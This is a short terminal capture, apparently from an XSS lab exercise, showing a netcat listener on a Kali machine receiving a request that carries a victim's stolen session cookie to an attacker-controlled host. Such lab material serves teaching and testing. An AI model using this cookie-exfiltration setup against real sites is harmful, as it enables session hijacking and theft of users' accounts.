 (root💀kali)-[~/桌面]
# nc -vnlp 80
listening on [any] 80 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.1] 64592
GET /c.php?output=security=low;%20PHPSESSID=2gb02qubtok969q9502h7pbbc4 HTTP/1.1
Host: 192.168.40.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.40.147/
KALI